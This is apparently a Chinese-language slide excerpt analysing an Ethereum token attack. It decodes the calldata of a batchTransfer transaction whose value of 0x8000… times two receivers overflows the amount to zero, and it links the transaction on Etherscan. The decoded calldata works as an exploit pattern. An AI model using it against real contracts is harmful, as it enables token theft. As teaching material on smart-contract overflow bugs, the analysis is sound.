 攻击细节
Function: batchTransfer(address[] _receivers, uint256 _value)
MethodID: 0x83f12fec
[0]: 0000000000000000000000000000000000000000000000000000000000000040
[1]: 8000000000000000000000000000000000000000000000000000000000000000
[2]: 0000000000000000000000000000000000000000000000000000000000000002
[3]: 000000000000000000000000b4d30cac5124b46c2df0cf3e3e1be05f42119033
[4]: 0000000000000000000000000e823ffe018727585eaf5bc769fa80472f76c3d7
➢第0号参数是_receivers数组在参数列表中的位置，即从第64个byte开始，也
就是第2号参数
• 第2号参数先指明数组长度为2，然后第3号参数和第4号参数表明两个接受者的地址
➢第1号参数是给每个接受者转账的金额
➢通过这样的参数计算出来的amount恰好溢出为0！
来源：https://etherscan.io/tx/0xad89ff16fd1ebe3a0a7cf4ed282302c06626c1af33221ebe0d3a470aba4a660f